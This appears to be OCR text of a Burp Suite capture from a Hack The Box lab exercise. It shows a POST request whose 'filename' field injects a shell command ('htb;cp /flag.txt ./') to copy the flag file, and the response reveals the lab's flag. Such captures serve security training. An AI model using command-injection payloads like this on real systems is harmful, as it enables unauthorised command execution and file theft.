 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 94.237.49.212:54942
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.49.212:54942/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 28
13
14 filename=htb;cp+/flag.txt+./
Response
Pretty Raw Hex Render
File Manage
New File Name
HTB{4lw4y5_c0v3r_4ll_v3rb5}
Available Files:
ddd
htb
test